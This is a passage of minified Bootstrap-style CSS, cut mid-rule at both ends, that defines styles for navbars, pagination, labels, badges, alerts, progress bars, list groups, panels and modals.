.navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media(max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px 